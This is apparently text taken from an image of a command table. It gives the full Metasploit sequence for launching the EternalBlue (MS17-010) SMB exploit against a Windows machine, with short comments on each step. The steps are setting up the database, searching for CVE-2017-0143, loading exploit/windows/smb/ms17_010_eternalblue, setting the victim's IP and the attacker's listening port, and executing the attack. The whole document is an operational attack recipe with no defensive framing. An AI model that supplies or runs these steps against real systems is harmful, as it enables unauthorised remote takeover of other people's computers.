 COMMAND COMMENTS
msfdb init initialize Metasploit
service postgre sql start database
msfconsole search Metasploit
search 2017-0143 search exploit script
info exploit/windows/smb/ms17_010_eternalblue read the script
use exploit/windows/smb/ms17_010_eternalblue import the script
show options view options
set RHOSTS <victim ip> set victim machine ip
set LPORT 4545 set attacker port
exploit execute the attack